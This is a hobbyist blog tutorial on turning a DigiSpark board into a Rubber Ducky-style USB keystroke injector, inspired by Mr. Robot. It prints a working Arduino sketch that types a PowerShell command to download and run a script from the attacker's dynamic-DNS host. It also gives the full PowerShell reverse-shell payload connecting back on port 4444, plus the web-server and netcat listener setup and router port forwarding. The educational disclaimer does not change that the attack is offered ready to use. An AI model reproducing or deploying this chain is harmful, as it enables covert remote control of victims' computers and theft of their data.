Learn How To Build A Low-Cost Rubber Ducky Type Device
Learn how to build a low-cost Rubber Ducky device to execute an attack seen on the Mr. Robot TV show.

The dark side of the IT world is without doubt the world of hacking and cracking and please, let's not fall for the trivial mistake of mistaking cracking as the bad part of hacking, there is so much bad in one as in the other. Between 2016 and 2020, a television series was broadcast in Italy that met with great success even among technically minded viewers who are normally outraged by unlikely and absurd representations of hacking found in TV and movies.
I'm talking about "Mr. Robot". Speaking personally, I've only seen it in the last year an I am always biased by the above aspects. I must say that I found it a "psychological" series rather than a series oriented towards information technology and hacking. I admit that many aspects reflect reality, but the topic of "hacking" is second to the real subject that drives the series. But let's move on.
As you may have heard, there are a number of "real" attacks and hacking techniques used in Mr Robot that are used in real hacking activities.
One of the attacks of the series that made the most effect among the spectators was the attack carried out to the police station through a simple USB stick. In reality, that simple USB stick, represented a "Rubber Ducky" stick.

A Rubber Ducky USB stick, once plugged into a computer, looks like a normal keyboard. Following a correct and simple programming, it is able to inject a keystroke sequence as if it were a normal user typing through it.
It is possible to buy a Rubber Ducky directly from the manufacturer's website (you can find the links at the bottom of the article) or from other sellers, for the modest amount of about $ 50.00, which depending on the use you want to make of it, is not so expensive. There are also a series of scripts online to be applied to execute on the computer of the victim, like innocent jokes or real attacks aimed at damaging the computer, stealing confidential information, hacking the WiFi network and so on.
However, there are, for those who do not want to face a similar expense, but want to dabble in this practice, there are a few alternative solutions available at a relatively much lower cost. The first involves the use of a common USB (almost common, however there are some constraints, not all USB drives are good). The second one uses a system similar to "arduino" equipped with a USB socket.

The solution I propose is a third option, using a device purchased for about 7.00 euros. In any case, all the solutions will be compared at the end, even if only for a brief comparison. The device in question used is a "DigiSpark" microcontroller.

WARNING: The device seems to be programmable only through a USB 3.0 port, so make sure you have one on your computer.
Installation of the Arduino IDE
Installing the arduino IDE is relatively simple. In this scenario a windows 10 system was used, in this case, the best installation is the package available on the Microsoft Store. The download address is below:
DigiSpark Board Configuration
On the following page you will find what is necessary to connect and use the DigiSpark board in the best possible way.
https://digistump.com/wiki/digispark/tutorials/connecting
For windows it is necessary to download the Digistump.Drivers.zip file (link into the page). Inside, both the setup for the 32-bit and 64-bit version are available.
Once the driver installation is finished, start the arduino IDE and add the URL to the preferences to find the DigiSpark packages, necessary for programming the board, on the page indicated the steps are explained in the best possible way.
http://digistump.com/package_digistump_index.json

To download the specific package proceed from the tools menu -> board manager, search the DigiSpark in the appropriate box and add the board that appears to the IDE (it should be only one).
At this point the Board should always be available from the same menu; select the default one at 16.5 Mhz.
Configuration Of The Attack Scenario
Before proceeding, it is necessary to take a look at the attack scenario and the various components involved, so as to better understand the settings that must be made on the various devices.
I tried to represent a scenario as likely as possible, obviously some considerations must be made which I refer to at the end of this article.

The USB key will activate a command that will download a script through the internet and which will start a reverse shell to the hacker's address.
This involves two things:
- The script must be hosted on a site accessible from the internet.
- The attacker's address must also be an address reachable via the internet network and the router must let the communication pass on a specific port within the home network.
The solutions to be adopted can be multiple, in this case, the website that hosts the malicious script is always on the hacker's machine, since that machine must still be reachable to enable a reverse shell. However, it is necessary to remedy a problem in the background, make the dynamic address of the hacker reachable even if this changes following a restart of the router.
To do this, a free DNS service can be used that deals with assigning a static domain and resolving it with the router address, updating it when it changes, even better if in automatic mode rather than intervening every time the router is restarted. Some routers are equipped with a service of this kind, where you just need to set the service used (usually there is a reduced list and it is convenient to use one of those available in the specific router) and the router will automatically take care of communicating to the free DNS service. the new IP address assigned at each reboot.
Set Up A dynamic DNS Provider
For this specific scenario, the domain name used will be in7rud3r.*****.net, a third-level domain, the second-level domain name must normally be selected from those available to the free DNS service provider to whom you rely on it. The operation is relatively simple; after registering on the portal, simply provide the desired domain name (obviously depending on the provider you can choose as described above) and the current IP address with which you exit your router on the internet.

Normally free services of this type allow a limited or unlimited period of use provided that the user renews it periodically. In the specific example, shown in the screenshot, in addition to the expiration date, it is also possible to view the type of DNS record that has been registered; in this case an "A" record, sufficient to ensure that the domain name is simply resolved with the registered address.
If you need different specific records, such as AAAA, CNAME or MX, you will need to verify that the chosen provider supports this type of service.
Configuring The Router
On the router it will be necessary to configure two different services, one indispensable, the second, if the router does not support it, it is possible to avoid this step, but in this case, if the router is restarted, a manual action will be required to reconfigure the free DNS service seen just above.

Port Mapping
The first service to configure, necessary for the scenario to work, can normally be found inside a router under the name of "Port Mapping". This service allows you to specify to which internal address requests arriving at the router should be redirected.
For those unfamiliar with networking, a short explanatory outline will clarify the concept.

As described in the screenshot above, within the home network (or the hacker's network in this case), the connected devices are multiple, it is therefore necessary to instruct the router so that, in case of requests from outside, it takes action so that these are redirected to one of the available devices, that will respond to the request in the correct way. In the specific case, two different ports must be configured, one for the reverse shell, which in this specific case has been configured with the value 4444 (a classic) and port 80 for the web server from which to download the malicious script that must be interpreted and run by the target machine.
Dynamic DNS
As mentioned earlier this is not a fundamental point, this configuration can be avoided, but it is described to provide a complete scenario.
Even in this case, however, the configuration is relatively simple.

Obviously the configuration method can vary from router to router. In any case it will be necessary, in most cases, to provide the account with which you signed up for the service, the specific provider you are relying on and the domain name you want to update in case of change of the public IP address of the router.

The Script For DigiSpark
The time has come to go into detail on DigiSpark's programming. A series of portals are available online from which to select the desired script for the attack. There are scripts of all kinds and types, which carry out different attacks. The main ones are listed below, but if you search online specifically, you will also find others.
 CedArctic
 hak5darren
 MTK911
The script used in this article activates a reverse shell on the victim's machine; below the specific code.
// This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
// Credits to hak5 and samratashok (developer of the nishang framework).

#include "DigiKeyboard.h"
void setup() {
}

void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  //DigiKeyboard.print("powershell \"IEX (New-Object Net.WebClient).DownloadString('http://in7rud3r.*****.net/payload.ps1');\"");
  DigiKeyboard.print("powershell @IEX *New/Object Net.WebClient(.DownloadString*-http>&&in7rud3r.*****.net&payload.ps1-(<@");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for (;;) {
    /*Stops the digispark from running the scipt again*/
  }
}
As mentioned at the beginning, the Rubber Ducky passes itself off as a USB keyboard. The DigiSpark will need to be programmed to behave the same way. The DigiKeyboard package imported at the head of the source is just for this. The sequence of instructions that follows in the loop simulates the pressure of the "windows key", waits half a second and then sends the pressure of the "R" key (Win + R), which activates the execution window, after another half second it is sent the key sequence that makes up the instruction to execute, which is nothing more than a "powershell" command.
ATTENTION: The commented instruction imported from the original source represents the correct string to execute, despite everything, when the PenDrive was activated for the first time, the string was reproduced "dirty", the characters were altered and did not coincide with the original string, not so much for alphanumeric characters, as for special characters. This in fact was reproduced as if you were using an American keyboard layout. It was therefore relatively easy to reconfigure the string in order to correct those characters considering the different arrangement of the Italian keyboard layout. Obviously it is a solution that takes time, however, to remedy this, it is sufficient to reconfigure the list of keys in the package files. Below is the link to a variant of the file for the Italian keyboard layout.
Maiux92
To make the change, just replace the two files in the folder where the suite of packages for the DigiSpark was downloaded. The folder may differ due to some personal configuration of the arduino IDE (in my case the correct path is this: C:\Users\<user>\Documents\ArduinoData\packages\digistump\hardware\avr\<version>\libraries\DigisparkKeyboard). This way you can restore the original string.
The key sequence ends with the sending of the "ENTER" key which closes the window confirming the command. The loop at the end causes the "loop" function, which is normally performed continuously by the arduino device (or in this case DigiSpark), to continue to launch the command continuously.
Once this is done, all that remains is to deploy on the stick. Unlike arduino, which requires that the device is already connected to the USB port of the PC when the deployment is carried out, the DigiSpark must NOT be connected to the PC. The deployment process will prepare itself and will ask to insert the USB stick as soon as it has finished the preparation activities, waiting for a maximum of 60 seconds, after which it will time out and a new deployment will be required. If the board is instead connected in time, the deployment will be carried out and the output will be as follows.
Sketch uses 2840 bytes (47%) of program storage space. Maximum is 6012 bytes.
Global variables use 190 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device ...
> Press CTRL+C to terminate the program.
> Device is found!
connecting: 16% complete
connecting: 22% complete
connecting: 28% complete
connecting: 33% complete
> Device has firmware version 1.6
> Available space for user applications: 6012 bytes
> Suggested sleep time between sending pages: 8ms
> Whole page count: 94  page size: 64
> Erase function sleep duration: 752ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
As soon as the deployment is finished, the DigiSpark board will activate immediately, if everything is successful then, you will see the command execution window open and launch the command. Obviously there will be no outcome if the rest of the system is not online, so no problem, but for scripts that are a little more particular or harmful, it is advisable to carry out these operations through a system that is invulnerable to attack. For scripts then windows, the best solution is to program the key through a linux system and vice versa, so that the script has no effect.
At this point the PenDrive is ready.
Preparation Of The Attack Machine
The attacker's machine does not require a lot of preparation and will be ready in a few simple steps. Also in this case, the second part of the script is recoverable from the same repositories seen previously. In this specific case, the content of the payload that the victim will download is the following.
payload.ps1
$sm=(New-Object Net.Sockets.TCPClient("in7rud3r.*****.net",4444)).GetStream();[byte[]]$bt=,0*65536;while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}web server
Once you have saved the file in question on your computer (make sure you have renamed it with the same name you entered in the script inside the DigiSpark) you need to start a web server on this machine that points to the folder with the file. It will be sufficient to launch the command from the specific folder, in this case the native web server supplied with the php language is used.
┌──(in7rud3r㉿kali-muletto)-[~/temp/rubber-ducky-digispark]
└─$ sudo php -S 192.168.1.33:80
[sudo] password for in7rud3r:
[Sun Mar 14 20:22:05 2021] PHP 7.4.15 Development Server (http://192.168.1.33:80) started
listener
The last step before launching the exploit via the key is to put a listener that listening on port 4444 configured in the powershell script that will be downloaded (obviously if you have changed the port, proceed to launch the listener on the correct port).
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
The Exploit
The time has finally come to launch the attack and activate the exploit. There is nothing left to do but insert the USB key into a PC with Windows and enjoy the show (it will seem trivial and ridiculous, but deactivate the antivirus).
As soon as the fake keyboard is recognized, a window opens as animated by an unknown force and the fateful string that will execute the script begins to compose in the textbox placed on it. At the end the powershell will open, download the script and execute it, activating the reverse shell.
On the listening machine, the payload.ps1 file downloads should show sequentially, in the shell where the web server is running...
┌──(in7rud3r㉿kali-muletto)-[~/temp/rubber-ducky-digispark]
└─$ sudo php -S 192.168.1.33:80
[Sun Mar 14 22:40:12 2021] PHP 7.4.15 Development Server (http://192.168.1.33:80) started
[Sun Mar 14 22:41:22 2021] 95.246.222.65:59503 Accepted
[Sun Mar 14 22:41:22 2021] 95.246.222.65:59503 [200]: (null) /payload.ps1
[Sun Mar 14 22:41:22 2021] 95.246.222.65:59503 Closing
...and the incoming connection accepted by the listener on port 4444.
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.33] from modemtelecom.homenet.telecomitalia.it [95.246.222.65] 60193
Below is the video of the final phase of the attack with the outcome.
Comparison
USB Rubber Ducky
- Price: $ 50.00 (~ € 42.00)
- Pro:
Obviously born for this, it is probably the most suitable key for the purpose. - Cons:
The price, even if accessible, is still high compared to other solutions.
Common USB
- Price: price of a common USB stick € 6.00 - € 15.00
- Pro:
Also easily available in computer shops and stores (or already in possession if you are lucky enough). Low price. - Cons:
It is not entirely true that a "common" key can be used for this purpose, the pendrives must be fitted with a specific chipset. There is a list of compatible keys, but they don't always come with the specific chipset.
I tried five keys myself, two of which I bought respecting the models listed, but unfortunately they came with a different chipset and they weren't good. Of the other three, already in my possession, two had an unsuitable chipset, the last one provided with the indicated chipset, did not go well anyway, it would seem due to the specific firmware version (2307 compared to 2303) which requires to apply a specific solder to cancel some kind of write protection. In short, it wasn't that easy.
DigiSpark
- Price: from € 3.00 to € 7.00
- Pro:
Very low price. The feature of being able to program it via arduino facilitates system programming and deployment operations. - Cons:
The naked appearance of the circuit does not make it the most suitable instrument for the purpose, where you really want to whet the curiosity of a victim, you should equip the key with a casing that makes it attractive and more similar to a common pendrive.
Conclusions
In order for a meaningful analysis to be carried out, it is necessary to underline the fundamental purpose of an activity like this, that is the motivation that drives the one who enters into an activity of this type. Where the answer identifies a pure personal delight, an educational purpose suitable for deepening your understanding of certain techniques, all the restrictions that the requirements require for the hacking to be completed are allowed. This is called ethical hacking.
This changes, where the attack is aimed at damaging, in any way or manner (physical, logical damage, appropriation of sensitive data, etc ...), the intended victim (or not). As mentioned at the beginning, to date, large companies have very advanced systems to combat this type of activity and there are rare cases in which these are carried out successfully. Obviously in reference to a company that makes sense to attack, as a proxy of "something" (be it data, systems, devices, etc ...) for which it is worth taking a risk (we always remember, that depending on attack that is carried out and from the purpose for which it is carried out, it can be illegal and consequently in legal penalties of a certain weight).
Even if the goal is in the small target (individuals or small companies), to date the computer systems are already released with defense systems that update automatically (thus protecting even those who use a computer out of pure necessity, without knowing the possible threats) and at the same time, the pool of defense systems such as firewalls, antivirus, spyware and so on is growing for those users who at least know what we are talking about. At this point the target of vulnerable systems by exploits of this type decreases significantly.
Even if a statistic (forgive me, I don't remember the source) reports that 48% of people who find a USB stick in the street, insert it without asking questions into their systems, simply pushed by curiosity, we need to come to terms with this aspect of the IT reality. Obviously there are more advanced and well-designed scripts that remain truly invisible to defense systems, but to date, they all have a short life; it is no coincidence that the exploits and vulnerabilities on which we are now aiming are the 0-day, that is those flaws in the systems that are discovered and that will be fixed within a few days by the relative brands.
The possibilities are there, but it is still necessary to deal with a computer world in continuous evolution where "also" the defense systems are always in step with the times and evolve quickly. Last aspect, the remarkable even if simple configuration that has been made to the machines, the router and the service provider, makes the attacker identifiable and therefore it is easy to trace his identity (at least for those state security bodies operating in the sector) and take legal action.
Links
Official Rubber Ducky:
https://shop.hak5.org/products/usb-rubber-ducky-deluxe
The DigiSpark board:
http://digistump.com/products/1
The DigiSpark on Amazon:
https://www.amazon.it/AZDelivery-Digispark-kompatibles-entwiklung-Development/dp/B01N7SGC1I/
An article on how to create a Rubber Ducky using a common USB:
https://thehacktoday.com/make-your-own-usb-rubber-ducky/
The scripts available in this article can still be converted through software available online for the DigiSpark key.
The list of supported USB devices.
https://github.com/brandonlw/Psychson/wiki/Known-Supported-Devices
Dynamic DNS:
https://en.wikipedia.org/wiki/Dynamic_DNS
Port Forwarding (or port mapping an routers):
https://en.wikipedia.org/wiki/Port_forwarding
Disclaimer
All the content reported in this article is for educational purposes only and we are not responsible for any use that may be made of it, as well as not responsible for any accidental and non-accidental damage to devices and/or systems that the application of these techniques could bring.

About The Artwork
‘Soviet Ghosts’ is a personal experimental work, intended to express the beauty hidden in the broken and decayed. This work is inspired by British photographer Rebecca Litchfield's collection of photographs of the same name. Published in 2013, she sensitively and beautifully records many abandoned locations within thirteen countries which were once part of the Soviet Union or occupied territories. I also referenced a large number of images of the remains of the former Soviet Union from the internet. During the creative process I tried to construct and restore the strong sense of realistic representation that was vivid in the photography. At the same time I reorganize the subject and scene and integrate this with my own creativity and understanding in light and shadow and composition. Trying to find a balance point that satisfies myself between hyper-realism and artistic stylization is also a challenge. - Link Lee